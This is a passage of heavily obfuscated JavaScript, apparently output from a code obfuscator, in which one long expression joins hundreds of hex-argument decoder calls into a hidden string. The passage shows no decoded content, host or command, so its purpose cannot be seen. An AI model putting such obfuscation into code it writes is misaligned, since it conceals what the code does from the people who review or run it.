29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0